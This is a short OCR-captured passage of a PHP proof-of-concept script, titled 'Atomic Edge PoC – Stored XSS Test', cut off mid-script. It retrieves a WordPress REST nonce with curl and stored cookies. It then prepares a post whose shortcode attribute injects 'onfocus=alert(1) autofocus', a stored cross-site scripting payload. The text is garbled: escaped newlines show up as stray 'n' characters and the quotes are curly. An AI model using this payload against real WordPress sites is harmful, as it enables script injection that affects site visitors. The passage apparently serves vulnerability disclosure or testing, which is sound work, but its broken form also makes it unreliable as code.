
http_build_query($nonce_data));ncurl_seto
CURLOPT_COOKIEFILE,
‘/tmp/cookies.txt’);ncurl_setopt($ch,
CURLOPT_RETURNTRANSFER,
true);n$nonce_response =
curl_exec($ch);ncurl_close($ch);nn$nonce
= json_decode($nonce_response,
true);nif (!$nonce) { die(‘Failed to retrieve
REST nonce.’); }nn// Step 3: Create a new
post with the malicious
shortcoden$post_data = array(n ‘title’ =>
‘Atomic Edge PoC – Stored XSS Test’,n
‘content’ => ‘[qtbl style=”onfocus=alert(1)
autofocus=”]Column1|Column2[/qtbl]’,n